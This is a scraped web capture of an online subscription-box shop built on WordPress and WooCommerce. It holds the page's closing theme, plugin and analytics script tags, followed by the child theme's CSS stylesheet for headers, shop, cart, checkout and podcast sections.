//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.4" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
 let registershow = document.querySelector('#customer_login').querySelector('.col-2') ;
 let loginhide = document.querySelector('#customer_login').querySelector('.col-1');
 let accountPageSignUp = document.getElementById('accountPageSignUp') ;
 accountPageSignUp.addEventListener('click' , function(){
	document.querySelector('#customer_login').querySelector('.col-2').style.display = 'block';
 	document.querySelector('#customer_login').querySelector('.col-1').classList.add('logindisplaynone');
 });

//# sourceURL=mfn-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.4" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.4" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://simplybebox.com/wp-admin/admin-ajax.php","wpnonce":"b6c4d6093d","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://simplybebox.com/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.1.4" id="mfn-woojs-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://simplybebox.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://simplybebox.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://simplybebox.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=ec2b2fddd123dd39c02b121751c34034.1" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simplybebox.com/wp-includes/js/wp-emoji-release.min.js?ver=ec2b2fddd123dd39c02b121751c34034"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simplybebox.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1d9a9ec317e42e5904a443abf918dcd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simplybebox.com/wp-content/themes/betheme-child/style.css?ver=ec2b2fddd123dd39c02b121751c34034
body_size: 8757
content:
/*
Theme Name: Betheme Child
Theme URI: https://themes.muffingroup.com/betheme
Author: Muffin group
Author URI: https://muffingroup.com
Description: Child Theme for Betheme
Template: betheme
Version: 1.6.2
*/


/*-----------------custom classes---------------*/
#private_content.notmatch{
	padding: 5px 10px;
	background: #fee;
	border-radius: 5px;
	color: #fd0707;
	margin: 10px 0px;
	border: 1px solid #ffe7e7;
}
#remove_row_recipient{
	float:right;
	position:relative;
	top:30px;
}
#recipient{
	margin-top:0px !important;
}
#recipient .row{
	padding-top: 20px;
}
.save_recipient{
	margin-top:25px;
}
#recipient #row1 .remove_recipient{
	pointer-events:none !important;
	display:none !important;
	
}

.needsclick.kl-private-reset-css-Xuajs1 .needsclick.klaviyo-close-form.kl-private-reset-css-Xuajs1
{padding: 11px 10px!important;
display: flex;
justify-content: center;
align-items: center;}


.color-custom
{color:#64cccb!important}

.color-light-black
{color:#737373}

.mb-20
{margin-bottom:20px!important}

.family-poppins
{font-family: 'Poppins', sans-serif;}

.family-buffalo
{font-family:buffalo}


.fs-60
{font-size:60px;line-height:65px}

.fs-80{font-size:80px;line-height:80px}

.fs-150{font-size:150px;line-height:150px}

.fs-20{font-size:20px;line-height:23px}

.fw-500
{font-weight:500}

.fw-700
{font-weight:700}

.fs-18
{font-size:18px;line-height:22px}

.fs-12
{font-size:12px;line-height:15px}

.fs-36
{font-size:36px;line-height:40px}

.d-block
{display:block}

.ms-20
{margin-left:20px}

.me-10
{margin-right:10px}

/*---------custom footer sidebar-----------*/
#block-3,#block-2,#block-4,#block-5,#block-8
{margin-top:0px!important;padding-bottom:0px!important}

#block-3::after,#block-2::after,#block-4::after,#block-5::after,#block-8::after
{content:none!important}

/*---------body style-------------*/
.page-id-27 #Content
{padding-top:0px!important}

/*--------------header style--------------*/

#Top_bar .column{
	position:relative!important
}
.header-split #Top_bar a#header_cart{
	display: inline-block!important;}

.top_bar_right{
	display:block!important;
	position: absolute!important;
  right: 25px !important;
  top: calc(50% - 16px);
}

.top_bar_right .header-cart-total{
	position: absolute;
  right: -46px;
  top: 15px;
}

.top-bar-right-icon.myaccount_button{
	display:none!important
}


#Top_bar a#header_cart
{top: 8px;font-size: 27px;}

#Top_bar a#header_cart:hover
{color:#60ccca!important}

.logo-no-sticky-padding #Top_bar.is-sticky #logo img.logo-sticky {
	max-height: 50px!important;}

@media(max-width:767px){
	.top_bar_right {
		right: 77px !important;}
	
	.top_bar_right .header-cart-total {
  right: -64px;
		top: 26px;}
}

/*---Side_slide-----*/
#Side_slide
{background-image:url("https://jhd.dev/simply-be-box/wp-content/uploads/2021/07/header-bg.jpg");background-repeat:repeat;}

.current_page_item a
{color:#60ccca!important}

#Side_slide #menu ul li a
{color: #737373;}

#slide-cart,#Side_slide .close
{color: #737373;}

#slide-cart:hover,#Side_slide .close:hover
{color:#60ccca!important}

#Side_slide #menu ul li a:hover
{color:#60ccca!important}
/*-----------------footer style------------------*/
#back_to_top
{background-color: #60ccca;
color: white !important;}

#back_to_top:hover
{background-color:#359695}

#Footer .widgets_wrapper
{overflow:hidden}

#Footer #widget_mfn_menu-2 ul li a
{background: transparent!important;
border: 0;
display: inline-block;
font-size: 22px;color:#737373!important;transition:0.3s all ease}

#Footer #widget_mfn_menu-2 ul li a:hover
{color:#60ccca!important}

#Footer #widget_mfn_menu-2 ul
{display: flex;
justify-content: center;}

#Footer #widget_mfn_menu-2 ul li
{margin:0px 10px!important}

#Footer #media_image-2 .image
{width:280px}

#Footer #media_image-2
{text-align:center}

#Footer #custom_html-2
{text-align:center;}

#custom_html-2 .footer-social a
{font-size: 24px;
color: black;transition:0.3s all ease}

#custom_html-2 .footer-social a:hover
{color:#60ccca}

#Footer .footer-copy-cutom
{display:flex;justify-content:space-between}

#widget_mfn_menu-2::before
{content: "";
position: absolute;
background-color: #d2f1f0;
right: -400px;
left: -400px;
height: 2px;
bottom: -9px;}

#Footer .footer_copy
{border-top: 2px solid #d2f1f0;}

#Footer .footer_copy .column.one
{margin-bottom: 0px;
padding-top: 25px;}

/*----------------------home banner style-----------------*/
.banner-custom-buttton
{border:1px solid white!important;background:transparent!important}

.banner-custom-buttton:hover
{background-color:#60ccca!important;border:1px solid #60ccca!important}



/*-------------------Encouraging section style----------------------*/
.home-Encouraging .section_wrapper.mcb-section-inner
{max-width: 984px!important;}

.home-Encouraging .section_wrapper.mcb-section-inner h5 img.scale-with-grid
{max-width:141px!important;
transform: translateY(15px)!important;}

/*---------------------how it work------------------*/
.how-it-work-image-wrapper
{padding:0px 30px!important}

.how-it-work-image-wrapper .column.mcb-column.one.column_image
{margin-bottom:10px!important}

.how-it-work-image-wrapper .how-it-work-sample-image-only-box .column_attr.clearfix.align_center.mobile_align_center
{padding:0px!important}


/*-------------------subscription after order ---------------------*/
.page-id-17 .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title,.page-id-17  .woocommerce-MyAccount-content h2
{font-size:25px!important;line-height:30px!important;margin-bottom:20px!important}

.page-id-17 .woocommerce-customer-details .woocommerce-column .woocommerce-customer-details--email
{word-break:break-all}

.page-id-16 .the_content_wrapper .woocommerce
{font-family:poppins}

.page-id-17 .woocommerce-MyAccount-content .shop_table.subscription_details tbody tr td .button,.page-id-17 .woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button
{font-size:19px!important}

.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content  .my-custom-checkout-field-order-details-girls h3
{font-size:25px!important;line-height:30px!important;}

.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content  .my-custom-checkout-field-order-details-girls
{margin-bottom:30px!important}



/*-----------------whats inside section style--------------------*/
.what-inside-iconbox-text-white .icon_box .desc_wrapper h4
{color:white!important}


.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p
{margin-bottom: 10px !important;
font-size: 30px;
line-height: 37px;}

.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span
{display:block;font-size:35px;line-height:40px;margin-bottom:10px}

.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box
{position: absolute;
margin-bottom: 0px !important;
background-color: rgba(255,255,255);
top:0px;left:0px;right:0px;bottom:0px;
border-radius: 50%;
display: flex;
justify-content: center;
align-items: center;opacity:0;visibility:hidden;transition:0.5s all ease;text-align:center;color:#737373;
}

.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box
{margin-top: 66px;}

.what-inside-iconbox-text-white
{margin-bottom:70px!important;padding:0px 32px!important}

.what-inside-iconbox-text-white .mcb-wrap-inner:hover > .what-inside-hover-box {opacity:1!important;visibility:visible!important;}

.what-inside-iconbox-text-white .mcb-wrap-inner
{position:relative;display:flex;border-radius:50%}


/*---------------------home social media-------------------------*/
.home-social-media-icon a
{margin: 0px 7px;
background-color: #da2f73;
color: white;
width: 70px;
height: 70px;
border-radius: 50%;
display: inline-flex;
justify-content: center;
align-items: center;
font-size: 30px;}

.home-social-media-icon a:nth-child(1)
{background-color: #da2f73;}

.home-social-media-icon a:nth-child(2)
{background-color: #3c5a9b;}

.home-social-media-icon a:nth-child(3)
{background-color: #e60023;}

.home-social-media-icon
{margin-top:55px}

#mc4wp-form-1
{position:relative;margin-top:60px}

#mc4wp-form-1 .write-input
{padding: 29px 15px;
display: inline-block !important;
width: 100%;
float: inherit;
border: 1px solid #60ccca;
font-size: 18px;
font-family: 'Poppins', sans-serif;border-bottom: 7px solid #60ccca;}


#mc4wp-form-1  .submit-email
{position: absolute;
top: 0px;
right: 0px;margin-bottom:0px}

#mc4wp-form-1  .submit-email::before
{font-family: "mfn-icons";
font-style: normal;
font-weight: 400;
speak: none;
display: inline-block;
text-decoration: none !important;
width: 1em;
margin-right: .2em;
text-align: center;
font-variant: normal;
text-transform: none;
line-height: 1em;
margin-left: .2em;
text-indent: 0px;
top: 30px;
z-index: 999;
content: '\e8ef';
position: absolute;
color: #60ccca;
font-size: 30px;
right: 12px;
pointer-events: none;}

#mc4wp-form-1  .submit-email input
{margin: 0px;
background: transparent;
padding-right: 30px;
padding-left: 30px;}

.home-social-media #sbi_load .sbi_load_btn
{font-family: Abril Fatface;
font-size: 26px!important;
line-height: 26px!important;
font-weight: 400;
letter-spacing: 0px;
padding: 27px 65px 27px 65px!important;
border-width: 0px;
border-radius: 0px;color: #ffffff;
background-color: #60ccca!important;
border-color: transparent;}

.home-social-media #sbi_load 
{margin-top:70px!important}

/*-------------------------shop page style--------------------------*/
#Subheader
{padding: 258px 0px;background-position: center;
background-size: cover;}

#Subheader .title
{color:white;font-size:80px;line-height:80px}


 #Content
{padding-top:0px!important}



.past-box-ptag-first
{margin-bottom:170px!important}

.woocommerce.columns-2 ul.products li.product,.woocommerce ul.products li
{text-align:center;}

.woocommerce.columns-2 ul.products li.product,.woocommerce ul.products li:nth-child(3)
{margin-bottom:30px!important}

.woocommerce ul.products
{display:flex;justify-content:center;flex-wrap:wrap}

 .woocommerce ul.products li.product h4
{font-size:32px!important;line-height:35px!important;margin-bottom: 30px !important;}

.woocommerce ul.products li.product .desc {background:transparent!important;height:212px;}

 .woocommerce ul.products li.product .price,.woocommerce ul.products li.product .desc .excerpt .woo-product-per-pic
{font-size:24px!important;line-height:27px!important;font-family: 'Poppins', sans-serif;}

 .woocommerce ul.products li.product .desc .excerpt p
{font-family: 'Poppins', sans-serif;color:#737373!important}

.archive.post-type-archive .woocommerce ul.products li.product .price
{display:none!important}

.archive.post-type-archive  .woocommerce-content .shop-filters
{display:none!important}

.archive.post-type-archive .content_wrapper .sections_group
{padding-top: 110px;
padding-bottom: 80px;}

#block-6
{text-align: center;margin-top:0px;
margin-bottom: 15px;}

.archive.post-type-archive.post-type-archive-product .items_group .column.one.woocommerce-content
{margin-bottom:0px}

.post-type-archive.post-type-archive-product #Subheader .container .column.one .title
{transform: translateY(90px)}

/*-----------------------shop page style end----------------------*/

/*--------------------------login page style------------------------*/
.page-id-17 .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title,.page-id-17  .woocommerce-MyAccount-content h2
{font-size:25px!important;line-height:30px!important;margin-bottom:20px!important}

.page-id-17 .woocommerce-customer-details .woocommerce-column .woocommerce-customer-details--email
{word-break:break-all}

.page-id-16 .the_content_wrapper .woocommerce
{font-family:poppins}

.page-id-17  #Subheader .title
{display:none}

#customer_login  .u-column2.col-2
{display:none;width:98%;color:#797f8a;font-family: 'Poppins', sans-serif;font-weight:400}

#customer_login form .form-row input.input-text
{font-family: 'Poppins', sans-serif;font-weight:400}

.login-page-annual-text ul li
{font-family: 'Poppins', sans-serif;font-weight:400}

.logindisplaynone
{display:none!important}


#customer_login  .u-column1.col-1
{width:98%!important}

#customer_login  .col-2 h2, #customer_login  .col-1 h2
{font-size:32px!important;line-height:35px!important}

#customer_login form .form-row label {
    line-height: 2;
    color: #737373;
    font-family: 'Poppins', sans-serif;
	font-weight: 400;}

#customer_login .woocommerce-form-login .woocommerce-form-login__submit, #customer_login .woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-address-fields .button , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account .woocommerce-Button.button{
    padding: 17px 76px !important;
	font-size: 18px !important;}

.woocommerce-LostPassword.lost_password a
{color:#737373}

.accountPageSignUptext
{font-family: 'Poppins', sans-serif;
color: #737373;display:inline-block;margin-right:5px}

#accountPageSignUp
{display:inline-block;color:#60ccca;font-family: 'Poppins', sans-serif;}


/*-----------woo alert color--------------*/
.woocommerce-error {
 font-family: 'Poppins', sans-serif;
}

.woocommerce-error.alert .alert_icon
{background-color:#f24143!important}
 
.woocommerce-info {
    background-color: #60ccca;font-family: 'Poppins', sans-serif;
}

.woocommerce-message,.alert_warning {
    background-color: #60ccca;font-family: 'Poppins', sans-serif;color:white
}
 

body.single-product .woocommerce-message .message-inner {
    background-color: #60ccca;font-family: 'Poppins', sans-serif;
}

 

body.single-product .woocommerce-message .message-inner a,.woocommerce-message  a,.woocommerce-info a{
    color:#00438b!important;
}

body.single-product .woocommerce-message .message-inner a:hover,.woocommerce-message  a:hover,.woocommerce-info a:hover{
    color:#00438b!important;
}
.alert .alert_icon
{left: 4px!important;
top: 4px!important;background: #3aa6a4;
color:white!important;}


/*--------------------alert end------------------*/


.page-id-17.logged-in .login-page-annual-text
{display:none}

.page-id-17.logged-in .login-my-acc-short-code
{width: 98%!important;
font-family: 'Poppins', sans-serif;
color: #737373;}

.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address
{width: 100%;}

.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3,.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3 
{font-size: 32px;
font-family: 'Poppins', sans-serif;
color: #737373;}

.page-id-17.logged-in .login-my-acc-short-code .woocommerce .woocommerce-MyAccount-content form .form-row label,.page-id-17.logged-in .login-my-acc-short-code .woocommerce .woocommerce-MyAccount-content .input-text,.select2-container.select2-container--default.select2-container--open
{font-family: 'Poppins', sans-serif;font-weight:400}

.page.page-id-17  .woocommerce .woocommerce-ResetPassword.lost_reset_password
{color:#737373;font-family: 'Poppins', sans-serif}


.page.page-id-17  .woocommerce .woocommerce-ResetPassword.lost_reset_password .woocommerce-Button.button
{padding: 14px 29px;
font-size: 18px;}


/*----------------end ---------------------------------*/

/*-------------------------single product page style-----------------------*/
.product-template-default.single.single-product #Subheader
{display:none!important}

.product-template-default.single.single-product .share-simple.product.product-type-simple .woocommerce-product-details__short-description
{display:none}

.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title
{font-size:60px;line-height:70px;color:#737373}

.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title::after
{content:none!important}

.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price
{font-family: "Abril Fatface", Helvetica, Arial, sans-serif;
font-size: 42px;
color: #60ccca;}

.product-template-default.single.single-product .share-simple.product.product-type-simple .quantity input.qty
{margin-bottom: 0px;
font-size: 26px;
padding: 14px;}

.product-template-default.single.single-product .share-simple.product .cart .single_add_to_cart_button
{padding: 17px 42px !important;}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .product_meta
{display:none}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .accordion .question
{border: 0;
color: #737373;
font-family: 'Poppins', sans-serif;}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .accordion .question .title
{display:none}

.product-template-default.single.single-product .woocommerce .product .product_wrapper .product_image_wrapper
{width: 45%;}

.product-template-default.single.single-product #Content .sections_group
{padding-top:110px}

.product-template-default.single.single-product .woocommerce .product div.entry-summary .accordion .question .answer
{background:transparent!important}

.single.single-product #product-103 .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a::before{padding-left: 30px;}

.single.single-product #product-104 .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a::before{padding-left: 8px;}

.single.single-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a
{margin-bottom:20px!important;display:inline-block}

.single.single-product .woocommerce-content .product .product_wrapper .summary.entry-summary .price
{display:none!important}


/*----------------------------------end-----------------*/

/*--------------podcast section style-------------------------*/
.podcast-devetional .wrap.mcb-wrap .mcb-wrap-inner
{display:flex;align-items:center;flex-wrap:wrap}

.podcast-devetional
{padding: 20px 0px 0px 0px;}

.podcast-audio-section .ai-control-wrap .ai-thumb.ai-control-wrap-thumb
{order: 2;
margin-right: 0px;
margin-left: 30px;
width: 200px;}

.podcast-audio-section .ai-control-wrap .ai-control-wrap-controls
{padding: 20px;}

.podcast-audio-section #audioigniter-143 .ai-audioigniter .ai-wrap.ai-type-full.ai-with-typography
{background:transparent;}

.podcast-audio-section #audioigniter-143 .ai-audioigniter .ai-wrap.ai-type-full.ai-with-typography .ai-control-wrap
{border: 1px solid rgba(115, 115, 115, 0.4);}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-main .ai-track-info .ai-track-title
{color:#737373;font-size: 24px;}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-progress .ai-track-time
{color:#737373}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-progress .ai-track-progress
{background-color: #60ccca;}

.podcast-audio-section #audioigniter-143 .ai-audio-controls-main  .ai-audio-control,.podcast-audio-section #audioigniter-143  .ai-audio-controls-meta .ai-btn
{background-color: #5e83a0;}

.podcast-audio-section #audioigniter-143  .ai-audio-controls-meta .ai-btn:hover >.podcast-audio-section #audioigniter-143  .ai-audio-controls-meta .ai-btn svg
{color:#60ccca!important}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track
{background-color:transparent;font-family: 'Poppins', sans-serif;height: 55px;
padding: 8px 0px;}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track .ai-track-thumb,.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track .ai-track-thumb img
{width: 55px;}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track:hover
{color:#737373}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track.ai-track-active
{background-color: #60ccca;color:white!important}

.podcast-audio-section #audioigniter-143  #tracklisting .ai-tracklist .ai-track .ai-track-name
{font-size:16px}

.podcast-audio-section #audioigniter-143 .ai-tracklist-wrap.ai-tracklist-open
{margin-top: 0px;
border: 1px solid rgba(115, 115, 115, 0.4);
padding: 20px;}

#tracklisting .ai-scroll-wrap div:nth-child(3) div
{background-color: rgb(96, 204, 202) !important;}

.where-to-listen .button.button_size_2
{font-size: 18px!important;
padding: 15px 50px!important;margin-top:0px}

.where-to-listen .icon_box .image_wrapper
{height:100px;display: flex;
justify-content: center;
align-items: center;}

.where-to-listen .column_icon_box
{margin-bottom: 5px !important;}

.where-to-listen .icon_box .title
{font-size:18px;font-family: 'Poppins', sans-serif;}

.podcast-audio-section #audioigniter-143 #tracklisting .ai-tracklist .ai-track .ai-track-thumb img
{display:none}

.podcast-audio-section #audioigniter-143 #tracklisting .ai-tracklist .ai-track .ai-track-thumb::before
{content: url(https://jhd.dev/simply-be-box/wp-content/uploads/2021/08/podcast-play-button.png);
position: absolute;
z-index: 999;
background-size: contain;
width: 43px;
height: 38px;
background-repeat: no-repeat;
display: flex;
justify-content: center;
align-items: center;}

/*-------------------end------------------------*/

/*-------------------cart page style-------------------*/
.page-id-15 .button,.page-id-15 .woocommerce-cart-form .actions .button:disabled
{padding: 13px 36px!important;
font-size: 18px!important;}


.page-id-15 .woocommerce .cart_totals  .wc-proceed-to-checkout .checkout-button.button.alt
{padding: 13px 36px!important;font-size: 18px!important;margin-bottom:0px!important}

.page-id-15 .woocommerce .woocommerce-cart-form .woocommerce-cart-form__cart-item.cart_item  .product-name a
{color: #737373;
font-size: 20px;
font-family: 'Poppins', sans-serif;}

.page-id-15 .woocommerce .woocommerce-cart-form .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead tr th,.page-id-15 .woocommerce  .cart-collaterals .cart_totals .shop_table.shop_table_responsive tbody tr th
{color:#737373;font-family: 'Poppins', sans-serif;}

.page-id-15 .woocommerce  .woocommerce-cart-form  .actions .coupon #coupon_code 
{width: 200px!important;line-height:30px!important}

.page-id-15 .sections_group .entry-content .section.the_content.has_content
{padding-top:110px}

.page-id-15 .woocommerce .cart-collaterals
{margin-bottom:0px}


.page-id-15 .woocommerce .cart_totals  .wc-proceed-to-checkout
{padding-bottom:0px!important}

.page-id-15 .woocommerce .product-remove .remove.button.the-icon
{width: 50px;
height: 50px;
border-radius: 50%;
padding: 0px !important;}

.page-id-15 .woocommerce .product-remove .remove.button.the-icon .button_icon
{line-height:50px;font-size:25px}



.page-id-15 .cart-collaterals .shop_table  .woocommerce-shipping-totals.shipping td
{font-family:'Poppins', sans-serif;color:#737373}


/*-------------------cart page end----------------------*/
/*------------------subscribe page style----------------------*/
.subscribe-page-product .column_attr.clearfix.align_center
{height: 318px;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;}

.event-page-image
{padding: 0px 50px 0px 0px;}

.subscribe-page-product-details-heading
	{height: 50px;}	

.subscribe-page-product-details-subscriber-exclusives
{height: 124px;}

.subscribe-page-product-text-content
{height:650px}

.subscribe-page-product .how-it-work-sample-image-only-box .column_attr.clearfix.align_center
{height:auto!important}

.subscribe-page-product-blue-box-link
{width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
border-radius: 50%;
text-decoration: none!important;}

/*-------------------subscribe page end-------------------------*/
/*-------------------checkout page style--------------------*/
.page-id-16 .woocommerce .checkout.woocommerce-checkout h3
{font-size:32px;line-height:35px;color:#737373;font-family: "Abril Fatface", Helvetica, Arial, sans-serif;}

.page-id-16 .woocommerce .checkout.woocommerce-checkout
{font-family: 'Poppins', sans-serif;color:#737373;font-weight:400}

.page-id-16 .woocommerce .checkout.woocommerce-checkout input,
.page-id-16 .woocommerce .checkout.woocommerce-checkout textarea
{font-family: 'Poppins', sans-serif;}

.page-id-16 .woocommerce .checkout.woocommerce-checkout label
{font-weight:400!important}

.my_custom_checkout_field_my_class
{margin-top:30px}

#place_order
{font-size: 18px;
padding: 18px 71px !important;}

.page-id-16 .woocommerce .woocommerce-order
{font-family: 'Poppins', sans-serif;
color: #737373;}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2,.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-column__title
{font-size:32px;line-height:35px;color:#737373!important;font-family: "Abril Fatface", Helvetica, Arial, sans-serif;}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3 strong,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2 strong
{font-weight:500!important;font-family: "Abril Fatface", Helvetica, Arial, sans-serif;}

.page-id-16 #Content
{padding-top:110px!important;padding-bottom:80px!important}

.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon
{color: #737373!important;font-family: 'Poppins', sans-serif;}

.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .button
{padding: 10px 30px !important;
font-size: 18px;}

